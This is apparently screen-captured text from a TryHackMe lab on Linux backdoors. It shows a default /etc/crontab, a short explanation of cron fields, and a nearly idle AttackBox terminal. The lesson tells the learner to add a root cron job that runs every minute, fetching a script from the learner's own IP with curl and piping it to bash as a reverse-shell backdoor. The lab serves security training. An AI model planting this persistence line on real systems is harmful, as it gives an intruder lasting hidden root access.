 TryHackMe | Linux Back...
09:01 PM
TryHackMe | Linux Backdoors - Mozilla Firefox
TryHackMe | Hacktivities
TryHackMe | Linux Backd
https://tryhackme.com/room/linuxbackdoors
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
This represents all the tasks that are scheduled to run at some time on your
machine.
Once you got root access on any host, you can add any scheduled task. You
could even just configure a task where every minute a reverse shell is sent to
you. Which is exactly what we're going to do.
Notice the 2 letters on top of the tasks : "m and h"
Those are the letters that indicate if the task should run every hour or every
minute.
In the example above, you can see that there is a "*" symbol under the "h".
This means that the following task would run every hour.
Now let's get to our backdoor!
Add this line into our cronjob file :
* *     * * *   root    curl http://<yourip>:8080/shell | bash
Notice that we put a "*" star symbol to everything. This means that our task
Fri 23 Apr, 03:01
AttackBox IP:10.10.144.210
root@ip-10-10-144-210: ~
File Edit View Search Terminal Help
root@ip-10-10-144-210:~# less /etc/cronjob
/etc/cronjob: No such file or directory
root@ip-10-10-144-210:~# less /etc/crontab
root@ip-10-10-144-210:~#
THM AttackBox
1h 48m 54s